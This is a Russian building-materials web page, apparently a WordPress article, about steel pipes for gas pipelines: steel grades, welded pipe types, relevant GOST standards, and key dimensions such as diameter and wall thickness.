				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy">Материалы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy/stalnie">Стальные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Стальные трубы для газопроводов: что важно знать</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Трубопроводные системы – один из главных способов транспортировки газа. По магистральным трубопроводам добытое сырье транспортируется от мест его добычи к местам переработки, по местным сетям осуществляется доставка газа его непосредственным потребителям.</p>
<p>Основным материалом для изготовления газопроводных труб в настоящее время по-прежнему является сталь. Стальные трубы – это способность выдерживать максимальные нагрузки, как внешние, так и внутренние, надежность, долговечность и ряд других преимуществ.</p>
<p>Как известно, сталь как материал – сплав железа и углерода, при этом содержание углерода в сплаве не превышает 2%. При увеличении процентного содержания углерода сплав приобретает дополнительные прочность и твердость, однако «теряет» в пластичности. Оптимальные сплавы для выпуска газопроводных труб – низкоуглеродистые стали, в которых доля углерода не превышает 0,25%. При производстве стальных труб, предназначенных для эксплуатации в северных районах, применяется низколегированная сталь. Такая сталь более устойчива при отрицательных температурах и мало подвержена так называемому «холодному растрескиванию».</p>
<p>Еще одно преимущество низкоуглеродистых марок стали – возможность качественной сварки, необходимой при строительстве газопроводной системы. При соблюдении всех правил, прочность сварного шва соответствует прочности всего изделия.</p>
<p>Для газопроводных систем наиболее часто задействуются электросварные трубы: прямошовные и спирально-шовные. Прямошовные стальные трубы формируются из стального листа на специальном стане. Действующие в нашей стране ГОСТы допускают наличие у изделия одного продольного соединения, и одного или двух поперечных швов. Исходным материалом при выпуске спирально-шовных труб является стальная лента. Соблюдение технологий гарантирует спиральному шву высокую прочность и позволяет использовать подобные трубы для транспортировки газа и газопродуктов.</p>
<p>В процессе проектирования газопроводных систем базовым «руководством к действию» являются ГОСТ 10705 «Трубы стальные электросварные» и ГОСТ 10706 «Трубы стальные электросварные прямошовные».</p>
<p>Основными геометрическими характеристиками, необходимыми для расчетов, в первую очередь являются наружный диаметр (Dнар) и толщина стенки. <a href="https://one.ztz.ru/production/catalog/4433/">Труба 530х8</a> имеет наружный диаметр 530 мм и толщину стенки 8 мм, <a href="https://one.ztz.ru/production/catalog/4435/">труба 530х10</a> – соответственно 530 мм и 10 мм. Такие трубы согласно принятой в РФ классификации относятся к трубам большого диаметра (равен и более 530 миллиметров).</p>
<p>От наружного диаметра «отсчитываются» механические размеры всего газопровода, определяются параметры дополнительных элементов. Толщина стенки в первую очередь «отвечает» за прочность трубы, ее способность выдерживать значительное внутреннее давление в системе. Для наземных газопроводов толщина стенки составляет не менее 2 мм, для подземных – от 3 мм и выше.</p>
<p>Еще одна важная характеристика трубного изделия – Условный проход Dу (номинальный внутренний диаметр). В первую очередь именно данная величина определяет пропускную способность всей системы в целом, ее мощность.</p>
<p>Все предназначенные для газопроводных систем трубы в обязательном порядке имеют сертификат, в котором отражены наиболее важные рабочие характеристики. Это геометрические размеры изделия, нормативный документ, согласно которому данное изделие выпущено, использованная марка стали и ее химический состав. Приводятся данные о результатах механических испытаний, а также присутствует отметка о 100% контроле качества сварных швов, проведенном с помощью неразрушающих методов.</p>
<p>Главное требование к любой газопроводящей системе – способность к бесперебойным поставкам газа, зачастую в сложных внешних условиях. Для соблюдения этого и других требований необходимо применять стальные трубы высокого качества, прошедшие также специальную антикоррозионную обработку. Спрос на такие трубы увеличивается ежегодно, и крупнейшие металлургические заводы страны постоянно работают и над увеличением количества выпускаемых изделий, и над расширением предлагаемого ассортимента и улучшения его качества.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8fe6d8833f" /><input type="hidden" name="_wp_http_referer" value="/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="20006" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>03.12.2023</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3"><div class="post_date">22 февраля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3" class="title">Преимущества и особенности использования бу труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu"><div class="post_date">19 ноября 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu" class="title">Восстановление труб бу</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/vosstanovlenie-trub-bu">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/nerzhaveyushhie-truby"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/nerzhaveyushhie-truby"><div class="post_date">14 ноября 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/nerzhaveyushhie-truby" class="title">Нержавеющие трубы</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/nerzhaveyushhie-truby">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/materialy/stalnie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69712088968f0"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
